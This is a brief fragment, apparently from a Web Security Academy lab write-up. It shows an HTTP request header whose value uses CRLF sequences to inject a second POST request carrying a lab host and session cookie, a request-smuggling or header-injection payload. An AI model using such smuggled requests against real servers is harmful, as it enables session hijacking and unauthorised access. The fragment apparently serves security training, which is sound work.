 Request header
Name
foo
Value
\r \n
\r \n
POST / HTTP/1.1 \r \n
Host: 0a1000e704208a24813e34c2003d00b1.web-security-academy.net \r \n
Cookie: session=1tEquzdhRlpn0S0hjk8acqgaXmIZFKtZ \r \n
Content-Length: 900 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
\r
See more